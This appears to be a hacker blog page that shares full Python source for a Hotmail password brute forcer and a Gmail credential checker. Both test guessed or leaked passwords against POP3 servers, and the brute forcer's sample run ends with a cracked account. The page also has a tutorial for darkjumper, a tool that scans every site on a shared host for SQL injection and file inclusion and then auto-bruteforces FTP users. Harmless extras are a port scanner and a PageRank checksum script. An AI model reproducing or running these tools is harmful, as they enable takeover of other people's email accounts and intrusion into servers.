hotmailbf.py (hotmail account bruteforcer)
here hotmail acount bruteforcer for you…
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Hotmail brute forcer
# programmer : gunslinger_
# Inspired by mywisdom
# This program is only for educational purposes only.
import sys, poplib, time
__Author__ = "Gunslinger_"
__Version__ = "1.0"
__Date__ = "Mon, 22 Feb 2010 13:13:43 +0700 "
log = "hotmailbrute.log"
file = open(log, "a")
counter = 0
face = '''
_ _ _ _ _ __
| |__ ___ | |_ _ __ ___ __ _(_) | | |__ / _|
| '_ \ / _ \| __| '_ ` _ \ / _` | | | | '_ \| |_
| | | | (_) | |_| | | | | | (_| | | | | |_) | _|
|_| |_|\___/ \__|_| |_| |_|\__,_|_|_| |_.__/|_|
Hotmail brute forcer
programmer : %s
version : %s
date release : %s
''' % (__Author__, __Version__, __Date__)
help = '''
Usage : ./hotmailbf.py -u [email] -w [wordlist]
Example : ./hotmailbf.py -u suckthedick@hotmail.com -w wordlist.txt
'''
for arg in sys.argv:
if arg.lower() == '-u' or arg.lower() == '--user':
email = sys.argv[int(sys.argv.index(arg))+1]
elif arg.lower() == '-w' or arg.lower() == '--wordlist':
wordlist = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-h' or arg.lower() == '--help':
print face
print help
file.write(face)
file.write(help)
#Change these if needed.
HOST = 'pop3.live.com'
PORT = 995
try:
preventstrokes = open(wordlist, "r")
words = preventstrokes.readlines()
count = 0
while count < len(words):
words[count] = words[count].strip()
count += 1
except(IOError):
print "\n[-] Error: Check your wordlist path\n"
file.write("\n[-] Error: Check your wordlist path\n")
sys.exit(1)
def definer():
print "-" * 60
print "[+] Email : %s" % email
print "[+] Wordlist : %s" % wordlist
print "[+] Length wordlist : %s " % len(words)
print "[+] Time Starting : %s" % time.strftime("%X")
print "-" * 60
file.write ("\n[+] Email : %s" % email)
file.write ("\n[+] Wordlist : %s" % wordlist)
file.write ("\n[+] length wordlist : %s " % len(words))
file.write ("\n[+] Time Starting : %s" % time.strftime("%X"))
def main(password):
global counter
sys.stdout.write ("[-] Trying : %s \n" % (password))
sys.stdout.flush()
file.write("[-] Trying : %s \n" % (str(password)))
try:
pop = poplib.POP3_SSL(HOST, PORT)
pop.user(email)
pop.pass_(password)
pop.quit()
print "[+] W00t w00t !!!\n[+] Username : [%s]\n[+] Password : [%s]\n[+] Status : Valid!" % (email, password)
file.write("[+] W00t w00t !!!\n[+] Username : [%s]\n[+] Password : [%s]\n[+] Status : Valid!" % (email, password))
sys.exit(1)
except Exception, e:
pass
except KeyboardInterrupt:
print "\n[-] Aborting...\n"
file.write("\n[-] Aborting...\n")
sys.exit(1)
counter+=1
if counter == len(words)/5:
print "[+] Hotmailbruteforcer 20% way done..."
print "[+] Please be patient..."
file.write("[+] hotmailbruteforcer on 1/4 way done...\n")
file.write("[+] Please be patient...\n")
elif counter == len(words)/4:
print "[+] Hotmailbruteforcer 25% way done..."
print "[+] Please be patient..."
file.write("[+] hotmailbruteforcer on 1/4 way done...\n")
file.write("[+] Please be patient...\n")
elif counter == len(words)/2:
print "[+] Hotmailbruteforcer on 50% done..."
print "[+] Please be patient..."
file.write("[+] hotmailbruteforcer on halfway done...\n")
file.write("[+] Please be patient...\n")
elif counter == len(words):
print "[+] Hotmailbruteforcer done...\n"
file.write("[+] Hotmailbruteforcer done...!\n")
if __name__ == '__main__':
print face
file.write(face)
definer()
for password in words:
main(password.replace("\n",""))
main(password)
and this is example :
gunslinger@localhost:~/project/hotmail$ ./hotmailbf.py -u **CENSORED**@hotmail.com -w wordlist.txt _ _ _ _ _ __ | |__ ___ | |_ _ __ ___ __ _(_) | | |__ / _| | '_ \ / _ \| __| '_ ` _ \ / _` | | | | '_ \| |_ | | | | (_) | |_| | | | | | (_| | | | | |_) | _| |_| |_|\___/ \__|_| |_| |_|\__,_|_|_| |_.__/|_| Hotmail brute forcer programmer : Gunslinger_ ------------------------------------------------------------ [+] Email : **CENSORED**@hotmail.com [+] Wordlist : wordlist.txt [+] Length wordlist : 7 [+] Time Starting : 13:02:32 ------------------------------------------------------------ [-] Trying : dsnadsa [+] Hotmailbruteforcer 20% way done... [+] Please be patient... [-] Trying : dsadsa [-] Trying : fdsafds [+] Hotmailbruteforcer on 50% done... [+] Please be patient... [-] Trying : dsadsaf [-] Trying : fasfsa [-] Trying : dsadsad [-] Trying : **CENSORED** [+] W00t w00t !!! [+] Username : [**CENSORED**@hotmail.com] [+] Password : [**CENSORED**] [+] Status : Valid! gunslinger@localhost:~/project/hotmail$
DARKJUMPER V5.3 WAS RELEASE AND TUTORIAL BY GUNSLINGER_
well after darkjumper v4.0 was rock up by my big brother , mywisdom .
now i’m and mywisdom developed darkjumper v5.0 (now v5.3) and added more function in darkjumper
with this, i released this tools and some tutorial how to using this tools and what’s new in this version…
Toolname : darkjumper.py v5.3 Developed by : mywisdom & gunslinger_ <devilzc0de.com c0der> Released on : 15 ,February 2010 Download url : https://sourceforge.net/projects/darkjumper/ Function(s) 1. User enumeration(s) guessing based on 4-8 chars trial taken from every site name that host at the same server 2. Scan for sql injection,local file inclusion,remote file inclusion and blind sql injection on every site(s) at the same server 3. CGI and Path(s) Scanning 4. Portscanning 5. Autobruteforcing after user enumeration 6. Autoinjector - autocolumnfinder (mysql) if found mysql bug if found 7. Proxy added 8. Verbocity added 9. IP or proxy checker and GeoIP usefull for checking your IP or your proxy work or not Additional feature: more fake http user agent(s)
Requirement(s): - python : 2.5.x - perl
Now we’re go to tutorial section :
before scanning : make sure you always clearlog before scanning by execute clearlog.py
./clearlog.py
allright folks , now we’re ready to try execute darkjumper and show the option by
./darkjumper.py -h
or
./darkjumper.py --help
and we got like this…

in this version, we have 6 mode. there is : reverseonly | Only reverse target no checking bug surface | Checking for sqli and blind sqli on every web that host at the same target server full | Checking for sqli,blind,rfi,lfi on every web that host at the same target server cgidirs | Scanning cgidirs on the target server enum [number] | Guessing possible user enumeration on server (4-8 chars user enumeration) portscan [startport]-[endport] | Scanning open port on server target
ok there is any full description on it…
– reverseonly
in this mode, darkjumper only reverse target ip. no checking any bug .
Command is :
./darkjumper.py -t [target] -m reverseonly
Example :

– surface
This mode, darkjumper reverse the target then check sqli (sql injection vulnerability) and blind (blind sql injection vulnerability) on every web that host at the same target server
Good is in this version and up, we’re also trying to finder the column automatic if we got mysql type error ! phew !
Command is :
./darkjumper.py -t [target] -m surface
example :

– full
This mode, darkjumper will reverse target then check CGI path and checking sqli (sql injection vulnerability) , blind (blind sql injection vulnerability) , lfi (local file inclusion) , rfi (remote file inclusion) on every web that host at the same target server . autoinjector or autocolumn finder working to in this mode if we got mysql error.
Command is :
./darkjumper.py -t [target] -m full
Example :

– cgidirs
This mode, darkjumper only checking CGI path checking on your target
Command is :
./darkjumper.py -t [target] -m cgidirs
Example :

– enum
This mode, darkjumper reverse the target then Guessing possible user enumeration on server (4-8 chars user enumeration)
Command is :
./darkjumper.py -t [target] -m enum [number]
Example command :
./darkjumper.py -t [target] -m enum 4
Example :

Note : You can enable autoftpbruteforcing by :
./darkjumper.py -t [target] -m enum [number] -a
(argument -a is for autoftpbruteforcing)
Example :

– portscan
This mode, darkjumper only checking open port on your target
Command is :
./darkjumper.py -t [target] -m portscan [startport]-[endport]
Example command :
./darkjumper.py -t localhost -m portscan 15-22
Example :

You can make it verbose by :
./darkjumper.py -t localhost -m portscan 15-22 -v
Example :

And you can check your ip and your proxy .
if you wanna check your proxy your command is
./darkjumper.py -p [proxyaddress:port]
or you wanna check your own ip address
./darkjumper.py -c
You want stop your scanning? simply type this command
killall -9 /usr/bin/python & killall -9 /usr/bin/perl
allright guys that’s it ! hopely you can enjoy !!
Don’t forget to check latest version or report bug @ https://sourceforge.net/projects/darkjumper/
gmailchecker.py
This is gmail account checker written by python…
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Gmail Account Checker
# programmer : gunslinger_
# This program is only for educational purposes only.
import sys, poplib
face = '''
_/ _/
_/_/_/ _/_/_/ _/_/ _/_/_/ _/
_/ _/ _/ _/ _/ _/ _/ _/ _/
_/ _/ _/ _/ _/ _/ _/ _/ _/
_/_/_/ _/ _/ _/ _/_/_/ _/ _/
_/
_/_/ Account checker
Gunslinger_'''
help = '''
Usage: ./gmailchecker.py [gmaillist]
Ex : ./gmailchecker.py gmaillist.txt
\n* Account must be in the following format ~> username@gmail.com:password
'''
if len(sys.argv) != 2:
print (face)
print (help)
exit(1)
#Change these if needed.
LOG = 'valid_gmail.txt'
HOST = 'pop.gmail.com'
PORT = 995
# Do not change anything below.
maillist = sys.argv[1]
valid = []
strline = 0
try:
handle = open(maillist)
except:
print '\n[-] Could not open the accounts file. Check the file path and try again.'
print '\n[-] Quitting ...'
exit(1)
for line in handle:
strline += 1
try:
email = line.split(':')[0]
password = line.split(':')[1].replace('\n', '')
except:
print '\n[-] Erroneous account format at line %d.' % strline
print '[!] Accounts must be in the following format : username@gmail.com:password'
print '\n[-] Quitting ...'
exit(1)
try:
pop = poplib.POP3_SSL(HOST, PORT)
pop.user(email)
pop.pass_(password)
valid.append(email + ':' + password)
print '[+] Checking ~> username : [%s] password : [%s] status : Valid!' % (email, password)
pop.quit()
except:
print '[+] Checking ~> username : [%s] password : [%s] status : invalid!' % (email, password)
pass
handle.close()
print '\n[+] Total Valid: %s' % len(valid)
if len(valid) > 0:
save = open(LOG, 'a')
for email in valid:
save.write(email + '\n')
save.close()
print '[+] The valid accounts are saved in "%s".' % LOG
print '[+] Done.\n'

portscanner.py
This is python port scanner finished by me :This is python port scanner finished by me :
#!/usr/bin/python
# -*- coding: utf-8 -*-
# -*- port scanner by gunslinger_ feb 9 2010
# -*- usage : ./portscanner -t [targethost] -s [startport] -e [endport]
import sys
from socket import *
asciitext = '''
_
| |
_ __ ___ _ __| |_ ___ ___ __ _ _ __ _ __ ___ _ __
| '_ \ / _ \| '__| __| / __|/ __|/ _` | '_ \| '_ \ / _ \ '__|
| |_) | (_) | | | |_ \__ \ (__| (_| | | | | | | | __/ |
| .__/ \___/|_| \__| |___/\___|\__,_|_| |_|_| |_|\___|_|
| |
|_| by gunslinger_ '''
option = '''
Usage: ./portscanner.py [options]
Options: -t, --target <hostname/ip> | Target to bruteforcing
-s, --start <portstart> | Number start port scanning
-e, --end <portend> | Number end port scanning
-h, --help <help> | print this help
Example: ./portscanner.py -t 192.168.1.1 -s 0 -e 8000
'''
for arg in sys.argv:
if arg.lower() == '-t' or arg.lower() == '--target':
hostname = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-s' or arg.lower() == '--start':
startport = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-e' or arg.lower() == '--end':
endport = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-h' or arg.lower() == '--help':
print (asciitext)
print (option)
sys.exit
elif len(sys.argv) <= 1 or 2 or 3 or 4 or 5 or 6:
print (asciitext)
print (option)
sys.exit()
for port in range(int(startport), int(endport)):
try:
socket(AF_INET, SOCK_STREAM).connect((hostname, port));
print "[+] port is open ::", port
except:
pass
Example :
_
| |
_ __ ___ _ __| |_ ___ ___ __ _ _ __ _ __ ___ _ __
| '_ \ / _ \| '__| __| / __|/ __|/ _` | '_ \| '_ \ / _ \ '__|
| |_) | (_) | | | |_ \__ \ (__| (_| | | | | | | | __/ |
| .__/ \___/|_| \__| |___/\___|\__,_|_| |_|_| |_|\___|_|
| |
|_| by gunslinger_
Usage: ./portscanner.py [options]
Options: -t, --target <hostname/ip> | Target to bruteforcing
-s, --start <portstart> | Number start port scanning
-e, --end <portend> | Number end port scanning
-h, --help <help> | print this help
Example: ./portscanner.py -t 192.168.1.1 -s 0 -e 8000
gunslinger@localhost:~/python/python_documenter$

pagerankchecker.py
kemarin setelah tadi jalan – jalan di google , eh ketemu sama google pagerank .
lalu saya punya ide buat memparsingnya, dan ternyata ada hash tersendiri di pagerank checker tersebut.
yah lumayan tapi akhirnya saya bisa juga memparsingnya horeeee :D
ok silahkan test saja program dibawah ini :
#!/usr/bin/python
# -*- coding: utf-8 -*-
#
# Script for getting Google Page Rank of page
# Google Toolbar 3.0.x/4.0.x Pagerank Checksum Algorithm
#
# by gunslinger_ - 2010
import urllib, sys, time
def get_pagerank(url):
hsh = cek_hash(hash_url(url))
gurl = 'http://www.google.com/search?client=navclient-auto&features=Rank:&q=info:%s&ch=%s' % (urllib.quote(url), hsh)
try:
f = urllib.urlopen(gurl)
rank = f.read().strip()[9:]
except Exception:
rank = 'N/A'
if rank == '':
rank = '0'
return rank
def int_str(string, integer, faktor):
for i in range(len(string)) :
integer *= faktor
integer &= 0xFFFFFFFF
integer += ord(string[i])
return integer
def hash_url(string):
c1 = int_str(string, 0x1505, 0x21)
c2 = int_str(string, 0, 0x1003F)
c1 >>= 2
c1 = ((c1 >> 4) & 0x3FFFFC0) | (c1 & 0x3F)
c1 = ((c1 >> 4) & 0x3FFC00) | (c1 & 0x3FF)
c1 = ((c1 >> 4) & 0x3C000) | (c1 & 0x3FFF)
t1 = (c1 & 0x3C0) << 4
t1 |= c1 & 0x3C
t1 = (t1 << 2) | (c2 & 0xF0F)
t2 = (c1 & 0xFFFFC000) << 4
t2 |= c1 & 0x3C00
t2 = (t2 << 0xA) | (c2 & 0xF0F0000)
return (t1 | t2)
def cek_hash(hash_int):
hash_str = '%u' % (hash_int)
bendera = 0
cek_byte = 0
i = len(hash_str) - 1
while i >= 0:
byte = int(hash_str[i])
if 1 == (bendera % 2):
byte *= 2;
byte = byte / 10 + byte % 10
cek_byte += byte
bendera += 1
i -= 1
cek_byte %= 10
if 0 != cek_byte:
cek_byte = 10 - cek_byte
if 1 == bendera % 2:
if 1 == cek_byte % 2:
cek_byte += 9
cek_byte >>= 1
return '7' + str(cek_byte) + hash_str
if __name__ == '__main__':
print ''' __ __ __
.-----..---.-..-----..-----. .----..---.-..-----.| |--. .----.| |--..-----..----.| |--..-----..----.
| _ || _ || _ || -__| | _|| _ || || < | __|| || -__|| __|| < | -__|| _|
| __||___._||___ ||_____| |__| |___._||__|__||__|__| |____||__|__||_____||____||__|__||_____||__|
|__| |_____| by gunslinger_
'''
host = raw_input("Please input site you want to check : ")
# print int(get_pagerank(host))
for x in range(int(get_pagerank(host))):
x += 1
time.sleep(1)
sys.stdout.write("\rCalculating score --> %d" % x)
sys.stdout.flush()
else:
sys.stdout.write("\n%s score is %d\n" % (host,x))
lalu hasilnya akan seperti ini :

semoga bermanfaat untuk menambahkan aplikasi lainnya :)





recent comment